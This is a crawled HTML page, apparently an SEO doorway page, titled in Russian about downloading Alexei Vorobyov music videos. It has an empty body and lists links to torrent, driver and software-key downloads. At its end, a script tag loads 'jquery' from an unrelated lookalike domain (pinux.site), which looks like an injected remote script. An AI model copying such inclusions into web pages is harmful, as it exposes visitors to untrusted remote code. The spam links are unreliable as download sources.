

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-skachat-klipy-alekseya-vorobeva.html
body_size: 1887
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать клипы алексея воробьева - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать клипы алексея воробьева</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-skachat-igry-cherez-torrent-heavy-rain.html">Скачать игры через торрент heavy rain</a></li>
                                <li><a href="bzsk-skachat-multik-holodnoe-serdce-cherez-torrent.html">Скачать мультик холодное сердце через торрент</a></li>
                                <li><a href="bzsk-raspisanie-reysov-vylet-iz-pulkovo-1.html">Расписание рейсов вылет из пулково 1</a></li>
                                <li><a href="bzsk-otdelochnye-stroitelnye-raboty-ivliev-skachat-uchebnik.html">Отделочные строительные работы ивлиев скачать учебник</a></li>
                                <li><a href="bzsk-skachat-kartinki-zima-na-rabochiy-stol.html">Скачать картинки зима на рабочий стол</a></li>
                                <li><a href="bzsk-andrey-derzhavin-diskografiya-torrent.html">Андрей державин дискография торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-besplatno-pesnyu-need-for-speed.html">Скачать бесплатно песню need for speed</a></li>
                                            <li><a href="bzsk-skachat-skayrim-torrent-s-dopolneniyami.html">Скачать скайрим торрент с дополнениями</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-muzyku-sborniki-shanson-cherez-torrent.html">Скачать музыку сборники шансон через торрент</a></li>
                                            <li><a href="bzsk-skachat-lego-gonki-igry-na-android.html">Скачать лего гонки игры на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-drayver-dlya-hp-scanjet-200-skachat-besplatno.html">Драйвер для hp scanjet 200 скачать бесплатно</a></li>
                                            <li><a href="bzsk-igrat-v-igru-onlayn-weapons-genius.html">Играть в игру онлайн weapons genius</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-tekst-pesni-lyumen-nuli-i-edinicy.html">Текст песни люмен нули и единицы</a></li>
                                            <li><a href="bzsk-asus-driver-update-utility-keys.html">Asus driver update utility keys</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
